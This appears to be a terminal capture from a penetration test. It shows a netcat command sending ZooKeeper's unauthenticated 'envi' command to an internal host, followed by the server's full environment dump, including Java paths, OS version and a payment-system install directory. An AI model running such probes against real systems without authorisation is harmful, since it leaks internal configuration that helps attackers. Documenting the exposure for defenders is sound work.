 root@kali:~/Desktop# echo envi|nc 192.168.80.196 2181
Environment:
zookeeper.version=3.4.5-1392090, built on 09/30/2012 17:52 GMT
host.name=redhat6.8
java.version=1.8.0_171
java.vendor=Oracle Corporation
java.home=/opt/payment/soft/jdk1.8.0_171/jre
java.class.path=/opt/payment/soft/zookeeper-3.4.5/bin/../build/classes:/opt/payment/soft/zookeeper-3.4.5/bin/../build/lib/*.jar:/opt/payment/soft/zookeeper-3.4.5/bin/../lib
/slf4j-log4j12-1.6.1.jar:/opt/payment/soft/zookeeper-3.4.5/bin/../lib/slf4j-api-1.6.1.jar:/opt/payment/soft/zookeeper-3.4.5/bin/../lib/netty-3.2.2.Final.jar:/opt/payment/so
ft/zookeeper-3.4.5/bin/../lib/log4j-1.2.15.jar:/opt/payment/soft/zookeeper-3.4.5/bin/../lib/jline-0.9.94.jar:/opt/payment/soft/zookeeper-3.4.5/bin/../zookeeper-3.4.5.jar:/o
pt/payment/soft/zookeeper-3.4.5/bin/../src/java/lib/*.jar:/opt/payment/soft/zookeeper-3.4.5/bin/../conf:.:/opt/payment/soft/jdk1.8.0_171/lib/dt.jar:/opt/payment/soft/jdk1.8
.0_171/lib/tools.jar
java.library.path=/usr/java/packages/lib/amd64:/usr/lib64:/lib64:/lib:/usr/lib
java.io.tmpdir=/tmp
java.compiler=<NA>
os.name=Linux
os.arch=amd64
os.version=2.6.32-642.el6.x86_64
user.name=weblogic
user.home=/home/weblogic
user.dir=/opt/payment/soft/zookeeper-3.4.5/bin